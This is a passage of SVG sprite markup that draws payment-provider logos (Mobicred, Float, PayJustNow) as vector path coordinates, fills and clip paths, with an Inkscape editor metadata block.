<path d="M19.3223 7.5979H19.4446C20.1936 7.5979 20.9171 7.85861 21.6253 8.38003C21.9463 8.65638 22.1705 8.89624 22.2979 9.09438C22.7819 9.77222 23.0214 10.5179 23.0214 11.3261C23.0214 12.3063 22.6749 13.1771 21.9769 13.9436C21.6049 14.3086 21.2483 14.5589 20.912 14.6996C20.4076 14.9343 19.9134 15.049 19.4446 15.049H19.3223C18.5632 15.049 17.8346 14.7831 17.1365 14.2564C16.8767 14.0374 16.6729 13.8289 16.5251 13.6255C16.0054 12.9372 15.7456 12.1708 15.7456 11.3208C15.7456 10.4031 16.0564 9.56887 16.6831 8.82845C17.0041 8.49474 17.2385 8.29139 17.376 8.21839C18.0078 7.80647 18.66 7.5979 19.3223 7.5979ZM16.9786 11.3261V11.3782C16.9786 12.0039 17.2181 12.5775 17.7021 13.0989C18.2014 13.5525 18.7466 13.7819 19.3325 13.7819H19.4242C20.0764 13.7819 20.6624 13.5108 21.177 12.9685C21.5795 12.468 21.7782 11.9413 21.7782 11.3782V11.3261C21.7782 10.6326 21.5285 10.0381 21.0343 9.53237C20.7592 9.28209 20.4789 9.10481 20.1885 9.00052C19.9134 8.90667 19.6637 8.86495 19.4446 8.86495H19.3071C18.9096 8.86495 18.502 8.99009 18.0842 9.24038C17.9416 9.32902 17.7632 9.48023 17.5543 9.70444C17.3047 10.0277 17.1467 10.3197 17.0856 10.57C17.0143 10.7786 16.9786 11.0288 16.9786 11.3261Z" fill="#1A1A1A" />
<path d="M24.3557 4.63574H24.4117C24.6104 4.63574 24.7786 4.74524 24.9161 4.95381C24.9722 5.04766 25.0027 5.18845 25.0027 5.3918V7.96241C25.0027 8.0719 25.0792 8.16055 25.232 8.22312C25.2779 8.22833 25.3034 8.22833 25.3084 8.22833C25.3696 8.22833 25.5377 8.1449 25.8129 7.98326C26.3428 7.7382 26.8574 7.61305 27.3618 7.61305H27.4841C28.126 7.61305 28.768 7.81641 29.3998 8.2179C30.0927 8.68197 30.5717 9.32331 30.8468 10.1367C30.9742 10.533 31.0404 10.9293 31.0404 11.3151V11.3569C31.0404 12.2328 30.7398 13.041 30.1488 13.7762C29.8176 14.1256 29.5985 14.3237 29.4864 14.3811C28.8546 14.8243 28.1617 15.0485 27.4229 15.0485C26.7147 15.0485 26.0472 14.8452 25.4205 14.4437C25.3747 14.4124 25.3237 14.402 25.2779 14.402H25.2575C25.1046 14.402 24.9926 14.5219 24.911 14.7565C24.7684 14.9494 24.5951 15.0485 24.3862 15.0485C24.1773 15.0485 23.999 14.939 23.8563 14.72C23.8105 14.6001 23.785 14.5062 23.785 14.4437V5.23016C23.785 5.01638 23.9022 4.8391 24.1315 4.6931C24.2232 4.6566 24.2996 4.63574 24.3557 4.63574ZM25.0027 11.3204V11.3777C25.0027 12.0399 25.2677 12.6395 25.8027 13.1662C26.2918 13.5833 26.8064 13.7919 27.3567 13.7919H27.4484C28.0292 13.7919 28.5693 13.5677 29.0584 13.114C29.5578 12.603 29.8023 12.0243 29.8023 11.3777V11.3204C29.8023 10.6634 29.5679 10.0846 29.0941 9.58402C28.7731 9.27639 28.4725 9.08867 28.1923 9.01046C27.9375 8.91661 27.693 8.86968 27.4637 8.86968H27.3414C26.7758 8.86968 26.251 9.08867 25.7568 9.53188C25.2575 10.0377 25.0027 10.6373 25.0027 11.3204Z" fill="#1A1A1A" />
<path d="M32.3514 5.10571H32.3921C32.6724 5.10571 32.8914 5.2465 33.0545 5.53328C33.1054 5.63756 33.1309 5.74185 33.1309 5.86177V5.93477C33.1309 6.21112 32.9883 6.43534 32.6978 6.60219C32.5908 6.64912 32.4838 6.67519 32.3717 6.67519C32.0508 6.67519 31.8113 6.50833 31.6635 6.17984C31.6279 6.0912 31.6126 6.01298 31.6126 5.93477V5.86699C31.6126 5.53849 31.7807 5.29864 32.1221 5.14743C32.2087 5.12136 32.2851 5.10571 32.3514 5.10571ZM32.3208 7.61375H32.4176C32.5806 7.61375 32.7284 7.69717 32.866 7.85881C32.9424 7.97874 32.9781 8.09345 32.9781 8.19774V14.4391C32.9781 14.6686 32.8558 14.8511 32.6163 14.9918C32.5195 15.0283 32.4482 15.044 32.3972 15.044H32.3412C32.1425 15.044 31.9743 14.9397 31.8368 14.7259C31.7807 14.6321 31.7501 14.4913 31.7501 14.2984V8.36459C31.7501 8.0361 31.847 7.8171 32.0406 7.7076C32.1374 7.64503 32.2291 7.61375 32.3208 7.61375Z" fill="#1A1A1A" />
<path d="M37.06 7.60742C37.8141 7.60742 38.5019 7.82642 39.1337 8.26963C39.2764 8.39998 39.3477 8.56684 39.3477 8.76498C39.3477 8.98397 39.2407 9.16126 39.0267 9.29682C38.9146 9.34897 38.8178 9.37504 38.7414 9.37504C38.5936 9.37504 38.4204 9.30725 38.2166 9.16647C37.86 8.96833 37.4727 8.86926 37.0498 8.86926H37.0091C36.6422 8.86926 36.255 8.97876 35.8576 9.20297C35.343 9.52104 34.9863 9.96946 34.7876 10.543C34.701 10.8089 34.6602 11.0749 34.6602 11.3408C34.6602 12.0239 34.9201 12.6287 35.4398 13.1501C35.7608 13.4317 36.0818 13.6142 36.4079 13.7028C36.6371 13.7654 36.8358 13.7967 37.0091 13.7967H37.0651C37.5492 13.7967 37.9975 13.6559 38.4204 13.3743C38.5274 13.317 38.6344 13.2857 38.7414 13.2857C38.9299 13.2857 39.0981 13.3795 39.2458 13.5673C39.3121 13.682 39.3426 13.7967 39.3426 13.9062C39.3426 14.1669 39.2101 14.3702 38.9503 14.511C38.3746 14.8708 37.7326 15.0481 37.0345 15.0481C36.255 15.0481 35.5162 14.7874 34.8284 14.266C34.6755 14.146 34.5074 13.974 34.3189 13.755C34.11 13.5047 33.9724 13.3065 33.9062 13.1606C33.5903 12.5818 33.4323 11.9717 33.4323 11.3304C33.4323 10.5274 33.6769 9.77653 34.1711 9.08304C34.2577 8.96312 34.4157 8.78583 34.645 8.55119C34.9048 8.32698 35.1494 8.1497 35.3837 8.02977C35.9289 7.74821 36.4843 7.60742 37.06 7.60742Z" fill="#189B9E" />
<path d="M40.681 7.60742C40.8441 7.60742 41.0071 7.69085 41.1651 7.85249C41.2211 7.88899 41.2772 7.90463 41.3332 7.90463H41.3536C41.4045 7.90463 41.5166 7.86292 41.6848 7.77949C41.9956 7.66478 42.3064 7.60742 42.607 7.60742C43.2031 7.60742 43.7585 7.81599 44.268 8.23834C44.3546 8.32698 44.3954 8.37391 44.3954 8.37912C43.9317 8.86405 43.6871 9.1039 43.6718 9.1039C43.6209 9.13518 43.5699 9.15604 43.5139 9.15604C43.4375 9.15604 43.3305 9.10911 43.1929 9.01004C43.0044 8.91097 42.8006 8.86405 42.5815 8.86405C42.2197 8.86405 41.9039 9.01004 41.6236 9.30725C41.3892 9.57318 41.2772 9.88603 41.2772 10.2354V14.3233C41.2772 14.5945 41.2058 14.7822 41.0581 14.8917C40.946 14.9907 40.8237 15.0429 40.6963 15.0429H40.6352C40.5689 15.0429 40.4874 15.022 40.3855 14.9751C40.253 14.9021 40.1562 14.7822 40.0849 14.6205C40.0594 14.558 40.0492 14.4589 40.0492 14.3233V8.32698C40.0492 8.07149 40.1155 7.88899 40.253 7.7847C40.3804 7.66478 40.518 7.60742 40.681 7.60742Z" fill="#189B9E" />
<path d="M47.9357 7.5979C48.9446 7.5979 49.8311 7.98897 50.5903 8.76588C50.8654 9.07352 51.003 9.30816 51.003 9.46459C51.003 9.50109 51.003 9.52716 51.0081 9.5428C51.0081 9.69923 50.9418 9.84522 50.8043 9.99122C50.7278 10.0538 49.556 10.9089 47.2836 12.5618C47.2836 12.567 47.0899 12.7078 46.7078 12.9894C46.6518 13.0572 46.6212 13.125 46.6212 13.1927V13.2397C46.6212 13.3335 46.6721 13.4117 46.769 13.4795C47.1511 13.6777 47.5128 13.7767 47.8542 13.7767H47.9969C48.542 13.7767 49.0566 13.5682 49.5458 13.151C49.8107 12.8747 49.9687 12.6765 50.0145 12.5566C50.096 12.4263 50.1725 12.2438 50.2489 12.0143C50.2948 11.7745 50.361 11.6128 50.4476 11.519C50.5903 11.3886 50.7329 11.3208 50.8807 11.3208C51.166 11.3208 51.3596 11.4564 51.4717 11.7328C51.4972 11.7901 51.5074 11.8579 51.5074 11.9309V11.9518C51.5023 12.1395 51.4157 12.4471 51.2424 12.8747C51.1405 13.1093 50.9775 13.3752 50.7533 13.6724C50.5138 13.9488 50.31 14.1522 50.1266 14.2825C49.8209 14.5119 49.5458 14.6684 49.3114 14.757C48.8579 14.9447 48.4198 15.0386 48.0071 15.0386H47.8899C47.1562 15.0386 46.4531 14.7987 45.7754 14.319C45.4493 14.0635 45.1793 13.7819 44.9755 13.4847C44.8175 13.2501 44.6953 13.0311 44.6086 12.833C44.3997 12.3063 44.2978 11.8058 44.2978 11.3365C44.2978 10.4449 44.5883 9.63144 45.164 8.90145C45.434 8.60946 45.6277 8.42696 45.755 8.34353C46.4174 7.84818 47.146 7.5979 47.9357 7.5979ZM45.5258 11.3104C45.5258 11.6493 45.5665 11.8527 45.648 11.9153C45.7092 11.9726 45.7856 12.0039 45.8722 12.0039C45.9436 12.0039 46.076 11.9205 46.2696 11.7536C46.2951 11.7432 47.2479 11.0497 49.128 9.67315C49.1993 9.60537 49.235 9.52716 49.235 9.44373V9.3968C49.235 9.30816 49.1891 9.23516 49.0923 9.16738C48.7102 8.96402 48.3484 8.85974 48.0071 8.85974H47.8644C47.309 8.85974 46.7791 9.07873 46.2747 9.52194C45.7754 10.0486 45.5258 10.643 45.5258 11.3104Z" fill="#189B9E" />
<path d="M58.1993 4.62061H58.2502C58.4744 4.62061 58.6527 4.74575 58.7903 4.99603C58.8209 5.0951 58.8413 5.1681 58.8413 5.22024V14.439C58.8413 14.6788 58.7088 14.8665 58.4489 14.9969C58.3623 15.0282 58.2859 15.0386 58.2146 15.0386C57.97 15.0386 57.7815 14.903 57.6541 14.6371C57.593 14.4702 57.4911 14.392 57.3586 14.392H57.3433C57.2771 14.392 57.1956 14.4233 57.1038 14.4859C56.5026 14.8561 55.8912 15.0386 55.2645 15.0386H55.1575C54.434 15.0386 53.7411 14.8039 53.0787 14.3399C52.7221 14.074 52.4367 13.7715 52.2176 13.4378C51.7795 12.7965 51.5655 12.0717 51.5655 11.2791C51.5655 10.5335 51.7897 9.82438 52.238 9.14132C52.5743 8.69811 52.88 8.4009 53.1551 8.23926C53.4252 8.0307 53.7869 7.85863 54.2353 7.71784C54.5767 7.6292 54.9079 7.58749 55.2288 7.58749C55.8963 7.58749 56.5485 7.78563 57.1803 8.18191C57.2363 8.20276 57.2771 8.20798 57.3025 8.20798C57.4401 8.20798 57.5369 8.12977 57.5981 7.97334C57.6032 7.93684 57.6032 7.90556 57.6032 7.8847V5.37145C57.6032 5.0221 57.7305 4.79267 57.9802 4.67275C58.0719 4.63625 58.1483 4.62061 58.1993 4.62061ZM52.7985 11.2844V11.3626C52.7985 12.0196 53.0583 12.614 53.5729 13.1406C54.0672 13.5682 54.5869 13.782 55.132 13.782H55.2594C55.7944 13.782 56.2988 13.5786 56.7778 13.1771C56.9917 12.9738 57.1395 12.8017 57.2159 12.6609C57.4707 12.2386 57.5981 11.8058 57.5981 11.3626V11.2844C57.5981 10.6326 57.3382 10.0382 56.8236 9.51153C56.3294 9.07875 55.8097 8.86497 55.2543 8.86497H55.1269C54.5971 8.86497 54.0926 9.06832 53.6086 9.46982C53.3997 9.67317 53.257 9.85045 53.1755 9.99124C52.9259 10.4084 52.7985 10.8359 52.7985 11.2844Z" fill="#189B9E" />
<path d="M4.4826 8.53059C4.39598 8.53059 4.30936 8.50452 4.22784 8.45238C4.00875 8.30638 3.94761 8.00917 4.08518 7.79018C4.74245 6.75255 5.74108 6.05906 6.89767 5.84006C8.05935 5.62107 9.23631 5.91306 10.2095 6.65348C10.4184 6.80991 10.4591 7.11233 10.3063 7.32611C10.1534 7.53989 9.85791 7.58161 9.64902 7.42518C8.88475 6.8464 7.96764 6.61698 7.06581 6.78905C6.16907 6.9559 5.38952 7.49818 4.87492 8.3116C4.7883 8.45238 4.63545 8.53059 4.4826 8.53059Z" fill="#1A1A1A" />
<path d="M3.47306 7.26445C3.38644 7.26445 3.29982 7.23838 3.2183 7.18624C2.99921 7.04024 2.93807 6.74303 3.08074 6.51882C3.90105 5.22048 5.14425 4.36014 6.58616 4.089C8.03826 3.81786 9.50564 4.17764 10.7234 5.10577C10.9323 5.2622 10.973 5.56462 10.8202 5.7784C10.6673 5.99218 10.3718 6.0339 10.1629 5.87747C9.15408 5.11098 7.94654 4.81377 6.75429 5.03277C5.57223 5.25698 4.54812 5.97133 3.87047 7.04024C3.77876 7.18624 3.62591 7.26445 3.47306 7.26445Z" fill="#1A1A1A" />
<path d="M14.0911 8.38441C13.8516 8.17063 13.602 8.00899 13.3472 7.88384C13.2912 7.85777 13.2198 7.8317 13.1434 7.7952C13.123 7.78477 13.0975 7.77956 13.0772 7.76913C12.7715 7.67006 12.4708 7.61792 12.1702 7.61792C11.783 7.62313 11.4213 7.69613 11.0799 7.83692C11.0697 7.84213 11.0544 7.84734 11.0442 7.85256C10.9984 7.87342 10.9576 7.89427 10.9118 7.91513C10.8659 7.93599 10.8251 7.96206 10.7793 7.98291C10.764 7.99334 10.7538 7.99856 10.7385 8.00899C10.6264 8.07677 10.5194 8.14977 10.4124 8.2332C10.3258 8.31662 10.2494 8.38441 10.1882 8.43134C10.1067 8.49912 10.0405 8.53041 9.98444 8.53041H9.95387C9.89783 8.53041 9.83159 8.49912 9.75007 8.43134C9.68383 8.38441 9.6125 8.31662 9.52589 8.2332C9.41889 8.14977 9.3068 8.07156 9.1998 8.00899C9.18452 7.99856 9.17433 7.99334 9.15904 7.98291C9.11318 7.95684 9.07242 7.93599 9.02657 7.91513C8.98071 7.89427 8.93995 7.87342 8.8941 7.85256C8.88391 7.84734 8.86862 7.84213 8.85843 7.83692C8.51706 7.69613 8.15531 7.62313 7.76808 7.61792C7.46747 7.61792 7.16686 7.67006 6.86116 7.76913C6.84078 7.77435 6.8153 7.78477 6.79492 7.7952C6.71849 7.8317 6.64716 7.86299 6.59112 7.88384C6.33636 8.00899 6.0867 8.17584 5.84723 8.38441C5.54153 8.7129 5.34792 8.9684 5.28168 9.14568C5.07278 9.58368 4.97088 9.94867 4.97088 10.2459V14.2139C4.97088 14.3912 4.99635 14.532 5.04221 14.6258C5.08807 14.6988 5.13902 14.7562 5.19506 14.8083C5.24092 14.8448 5.28677 14.8761 5.34792 14.9022C5.38868 14.9282 5.46001 14.9439 5.55681 14.9543C5.56191 14.9543 5.567 14.9543 5.567 14.9543C5.5721 14.9543 5.5721 14.9543 5.57719 14.9543C5.65872 14.9491 5.74024 14.9282 5.81157 14.897C5.83195 14.8865 5.84723 14.8813 5.86761 14.8709C5.96952 14.8083 6.05104 14.7092 6.11727 14.5789C6.15294 14.485 6.17332 14.3651 6.17332 14.2139V10.2407C6.1886 10.0321 6.27522 9.8131 6.42807 9.57846C6.44845 9.54718 6.47393 9.51068 6.4994 9.47939C6.69811 9.23432 6.92739 9.06225 7.18215 8.95797C7.19234 8.95276 7.20253 8.94754 7.21272 8.94754C7.25348 8.9319 7.29424 8.92147 7.335 8.91104C7.35538 8.90583 7.37576 8.8954 7.39614 8.8954C7.42671 8.89019 7.46238 8.88497 7.49804 8.87976C7.52861 8.87454 7.55409 8.86933 7.58466 8.86412C7.62032 8.8589 7.66108 8.8589 7.70185 8.8589C7.72732 8.8589 7.7477 8.85369 7.77318 8.85369C7.77318 8.85369 7.77318 8.85369 7.77827 8.85369C7.77827 8.85369 7.77827 8.85369 7.78337 8.85369C7.84451 8.85369 7.90565 8.8589 7.9617 8.86412C7.97698 8.86412 7.99227 8.86933 8.01265 8.87454C8.05341 8.87976 8.09417 8.88497 8.12983 8.8954C8.18078 8.90583 8.22664 8.92147 8.2725 8.93711C8.27759 8.93711 8.27759 8.93711 8.28269 8.94233C8.5833 9.0414 8.84824 9.23954 9.07752 9.52632C9.26604 9.82874 9.36284 10.0634 9.36284 10.2302V10.2511V14.2243C9.36284 14.386 9.38832 14.5163 9.43927 14.6258C9.48513 14.7092 9.54117 14.777 9.60231 14.8292C9.64307 14.8605 9.68383 14.8865 9.72969 14.9074C9.77555 14.9334 9.85197 14.9491 9.95387 14.9647C9.95897 14.9647 9.96406 14.9647 9.96916 14.9647C9.97425 14.9647 9.97935 14.9647 9.98444 14.9647C10.0863 14.9491 10.1628 14.9334 10.2086 14.9074C10.2596 14.8865 10.3003 14.8605 10.3411 14.8292C10.4022 14.777 10.4532 14.7092 10.5041 14.6258C10.5551 14.5163 10.5806 14.386 10.5806 14.2243V10.2511V10.2302C10.5806 10.0582 10.6774 9.82874 10.8659 9.52632C11.0952 9.23432 11.3601 9.0414 11.6607 8.94233C11.6658 8.94233 11.6709 8.93711 11.6709 8.93711C11.7168 8.92147 11.7677 8.90583 11.8136 8.8954C11.8543 8.88497 11.89 8.87976 11.9308 8.87454C11.9461 8.86933 11.9613 8.86933 11.9817 8.86412C12.0378 8.8589 12.0989 8.85369 12.16 8.85369C12.16 8.85369 12.16 8.85369 12.1651 8.85369C12.1651 8.85369 12.1651 8.85369 12.1702 8.85369C12.1957 8.85369 12.2161 8.8589 12.2416 8.8589C12.2823 8.8589 12.318 8.8589 12.3588 8.86412C12.3893 8.86933 12.4148 8.87454 12.4454 8.87976C12.481 8.88497 12.5116 8.89019 12.5473 8.8954C12.5677 8.90061 12.588 8.90583 12.6084 8.91104C12.6492 8.92147 12.695 8.93711 12.7307 8.94754C12.7409 8.95276 12.7511 8.95797 12.7613 8.95797C13.016 9.06225 13.2453 9.23432 13.444 9.47939C13.4695 9.51589 13.4899 9.54718 13.5153 9.57846C13.6682 9.8131 13.7548 10.0321 13.7701 10.2407V14.2139C13.7701 14.3651 13.7905 14.485 13.8261 14.5789C13.8924 14.7145 13.979 14.8083 14.0758 14.8709C14.0911 14.8813 14.1115 14.8917 14.1318 14.897C14.2032 14.9282 14.2847 14.9491 14.3662 14.9543C14.3713 14.9543 14.3713 14.9543 14.3764 14.9543C14.3815 14.9543 14.3866 14.9543 14.3866 14.9543C14.4834 14.9439 14.5547 14.9282 14.5955 14.9022C14.6515 14.8761 14.7025 14.8396 14.7484 14.8083C14.8044 14.7614 14.8553 14.6988 14.9012 14.6258C14.9471 14.5267 14.9725 14.3912 14.9725 14.2139V10.2459C14.9725 9.94867 14.8706 9.58368 14.6617 9.14568C14.5904 8.9684 14.3968 8.7129 14.0911 8.38441Z" fill="#1A1A1A" />
</g>
<defs>
<clipPath id="mobicred-icon_clip0_1761_123653">
<rect width="55.832" height="11.0437" fill="white" transform="translate(3 4)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 470.56999 229.3" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="float-icon"><defs id="float-icon_defs1"></defs><sodipodi:namedview id="float-icon_namedview1" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" inkscape:zoom="0.39333333" inkscape:cx="235.16949" inkscape:cy="114.40678" inkscape:window-width="1920" inkscape:window-height="1027" inkscape:window-x="0" inkscape:window-y="25" inkscape:window-maximized="1" inkscape:current-layer="Layer_1"></sodipodi:namedview>
<style type="text/css" id="float-icon_style1">
	#float-icon .st0{fill:#252680;}
	#float-icon .st1{fill:#6349C1;}
	#float-icon .st2{fill:#365BFF;}
	#float-icon .st3{fill:#6CA6FF;}
	#float-icon .st4{fill:#F096B2;}
	#float-icon .st5{fill:#EF0F60;}
	#float-icon .st6{fill:#EAD994;}
	#float-icon .st7{fill:#F6F4F0;}
	#float-icon .st8{fill:#ef0f60;}
</style>
<path class="st8" d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z" id="float-icon_path1" />
</symbol><symbol viewBox="0 0 77 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="payjustnow-icon">
<rect width="77" height="19" fill="white" />
<path d="M5.45912 10.7826H4.29624V12.8809H2.76562V5.88818H5.6082C7.26803 5.88818 8.27188 6.88002 8.27188 8.30547V8.32541C8.27188 9.94524 7.01955 10.7826 5.45912 10.7826ZM6.72138 8.33538C6.72138 7.64757 6.2443 7.27875 5.479 7.27875H4.29624V9.41693H5.50881C6.27412 9.41693 6.72138 8.95839 6.72138 8.3603V8.33538V8.33538Z" fill="#1F2447" />
<path d="M13.8892 12.8758L13.2531 11.3058H10.3112L9.67508 12.8758H8.11464L11.0964 5.83325H12.5077L15.4894 12.8758H13.8892ZM11.7822 7.68734L10.8578 9.9551H12.7065L11.7822 7.68734Z" fill="#1F2447" />
<path d="M18.9553 10.0898V12.8759H17.4247V10.1197L14.751 5.88818H16.5401L18.1999 8.69423L19.8895 5.88818H21.6289L18.9553 10.0898Z" fill="#1F2447" />
<path d="M23.7111 12.9806C22.6675 12.9806 22.0016 12.4622 21.5642 11.7395L22.1308 11.2511C22.5581 11.899 22.9955 12.2479 23.721 12.2479C24.5062 12.2479 25.0827 11.6797 25.0827 10.5732V5.88818H25.8778V10.5633C25.8778 12.1682 24.9535 12.9806 23.7111 12.9806Z" fill="#1F2447" />
<path d="M33.424 9.88979C33.424 11.9283 32.2611 12.9849 30.5217 12.9849C28.8023 12.9849 27.6295 11.9283 27.6295 9.94959V5.88257H28.4147V9.89975C28.4147 11.4099 29.2098 12.2572 30.5416 12.2572C31.8238 12.2572 32.6388 11.4797 32.6388 9.94959V5.88257H33.424V9.88979V9.88979Z" fill="#1F2447" />
<path d="M37.7753 9.00322C39.3258 9.34214 40.0415 9.91531 40.0415 10.9919C40.0415 12.198 39.0476 12.9805 37.666 12.9805C36.5628 12.9805 35.6583 12.6117 34.8234 11.8641L35.3105 11.2859C36.036 11.9438 36.7317 12.2728 37.6958 12.2728C38.6301 12.2728 39.2463 11.7843 39.2463 11.0766C39.2463 10.4187 38.8985 10.0449 37.4374 9.74086C35.8372 9.39198 35.1017 8.87363 35.1017 7.71234C35.1017 6.59091 36.0658 5.79346 37.3877 5.79346C38.4015 5.79346 39.1271 6.08253 39.8327 6.65072L39.3755 7.25878C38.7295 6.73047 38.0835 6.5012 37.3678 6.5012C36.4634 6.5012 35.8869 6.99961 35.8869 7.64256C35.8869 8.30544 36.2447 8.67427 37.7753 9.00322Z" fill="#1F2447" />
<path d="M44.1328 12.8759H43.3377V6.61586H41.002V5.88818H46.4685V6.61586H44.1328V12.8759Z" fill="#1F2447" />
<path d="M53.1717 12.8759L49.8023 8.43007V12.8759H48.2866V5.88818H49.698L52.958 10.1944V5.88818H54.4687V12.8759H53.1717V12.8759Z" fill="#1F2447" />
<path d="M59.5216 13C57.3747 13 55.8342 11.3951 55.8342 9.40148V9.38154C55.8342 7.39288 57.3946 5.76807 59.5415 5.76807C61.6883 5.76807 63.2289 7.37295 63.2289 9.3616V9.38154C63.2289 11.3702 61.6684 13 59.5216 13ZM61.6287 9.38154C61.6287 8.18037 60.754 7.18355 59.5216 7.18355C58.2891 7.18355 57.4344 8.16043 57.4344 9.3616V9.38154C57.4344 10.5827 58.309 11.5795 59.5415 11.5795C60.7739 11.5795 61.6287 10.6026 61.6287 9.40148V9.38154Z" fill="#1F2447" />
<path d="M71.8472 12.9314H70.5153L68.945 8.35596L67.3746 12.9314H66.0428L63.6673 5.88883H65.3073L66.7484 10.6237L68.3089 5.8689H69.6208L71.1813 10.6237L72.6224 5.88883H74.2226L71.8472 12.9314Z" fill="#1F2447" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8598.000000 1376.000000" preserveAspectRatio="xMidYMid meet" id="payjustnow-gray-icon">

<g transform="translate(0.000000,1376.000000) scale(0.100000,-0.100000)" fill="#595d5f" stroke="none">
<path d="M59010 13735 c-632 -80 -1182 -342 -1600 -765 -442 -446 -702 -1030
-760 -1705 -6 -79 -10 -1423 -10 -3952 l0 -3833 760 0 760 0 3 3903 2 3902 23
100 c123 535 479 884 984 965 50 8 134 11 240 7 134 -4 181 -10 263 -31 381
-102 670 -380 800 -769 75 -223 68 44 75 -3052 5 -1993 10 -2800 18 -2850 91
-558 260 -957 569 -1340 638 -791 1721 -1145 2783 -909 489 109 942 356 1290
704 356 356 609 831 709 1331 60 299 55 -42 58 4252 l3 3917 -765 0 -765 0 -2
-3957 -3 -3958 -32 -117 c-121 -449 -435 -736 -893 -819 -111 -20 -412 -18
-522 4 -480 96 -789 395 -901 872 l-21 90 -6 2780 c-6 3004 -3 2818 -56 3090
-110 570 -362 1042 -761 1426 -387 372 -871 608 -1438 700 -172 28 -629 36
-805 14z" />
<path d="M433 13595 c-190 -41 -359 -204 -408 -390 -13 -53 -15 -561 -15
-4665 0 -5018 -4 -4645 56 -4767 39 -81 140 -183 223 -227 137 -72 -159 -66
3349 -66 2855 0 3170 2 3226 16 199 51 349 215 393 429 13 67 14 94 5 165 -11
83 -19 100 -298 665 -158 319 -491 989 -741 1488 -333 667 -458 926 -469 975
-64 269 109 554 385 636 65 19 197 21 273 4 34 -7 590 -280 1522 -745 932
-466 1490 -740 1529 -750 83 -21 231 -14 312 15 165 60 287 191 342 367 17 58
18 181 18 3225 0 2640 -2 3174 -14 3220 -23 95 -71 180 -141 251 -79 80 -153
123 -256 149 -76 20 -120 20 -4653 19 -3806 0 -4586 -3 -4638 -14z" />
<path d="M13410 8545 l0 -5065 760 0 760 0 0 1950 0 1950 863 0 c878 0 1062 6
1292 39 929 136 1732 651 2230 1431 79 124 229 426 279 560 120 329 181 639
193 990 18 535 -110 1088 -360 1550 -423 783 -1173 1358 -2042 1565 -138 33
-247 53 -415 77 -62 8 -551 12 -1822 15 l-1738 4 0 -5066z m3251 3595 c719
-70 1299 -593 1461 -1317 19 -85 22 -128 22 -323 0 -195 -3 -239 -22 -326
-140 -641 -628 -1135 -1260 -1274 -211 -47 -492 -47 -721 0 -578 118 -1030
512 -1211 1059 -50 149 -67 234 -82 404 -52 599 225 1185 713 1507 315 208
719 307 1100 270z" />
<path d="M35687 9898 c-3 -4055 1 -3761 -56 -4002 -129 -538 -463 -853 -1015
-958 -103 -19 -154 -21 -733 -25 l-623 -4 0 -715 0 -714 665 0 c527 0 696 3
813 15 1379 144 2355 1141 2462 2514 7 90 10 1371 10 3868 l0 3733 -760 0
-760 0 -3 -3712z" />
<path d="M51580 9298 c0 -1917 4 -3124 10 -3227 44 -715 305 -1322 770 -1791
412 -415 933 -670 1575 -772 133 -21 176 -22 873 -25 l732 -4 0 715 0 716
-537 0 c-540 0 -695 7 -853 36 -462 85 -787 358 -938 785 -38 109 -78 286 -91
411 -7 63 -11 544 -11 1368 l0 1270 1080 0 1080 0 0 680 0 680 -1080 0 -1080
0 0 1110 0 1110 -765 0 -765 0 0 -3062z" />
<path d="M27738 10278 c-193 -18 -400 -131 -524 -286 -65 -82 -130 -221 -150
-322 -23 -114 -15 -264 19 -380 17 -56 469 -1026 1307 -2805 705 -1496 1288
-2738 1297 -2760 l14 -40 -885 -1834 c-487 -1009 -886 -1838 -886 -1843 0 -4
362 -8 805 -8 l805 0 24 49 c122 239 4366 9195 4387 9256 54 155 59 299 18
453 -51 193 -189 353 -384 447 -118 56 -206 78 -325 77 -285 0 -521 -151 -659
-422 -27 -52 -500 -1068 -1051 -2258 -552 -1190 -1006 -2159 -1010 -2155 -4 4
-472 1004 -1041 2222 -709 1519 -1048 2235 -1080 2280 -97 139 -252 256 -407
306 -69 22 -179 32 -274 23z" />
<path d="M70310 10274 c-131 -12 -327 -38 -420 -55 -495 -94 -994 -306 -1395
-592 -220 -157 -493 -412 -667 -623 -979 -1187 -1047 -2916 -163 -4179 587
-838 1500 -1367 2550 -1476 152 -16 565 -16 715 -1 269 28 552 87 785 162 935
305 1702 993 2093 1880 267 605 357 1265 261 1925 -90 624 -330 1174 -733
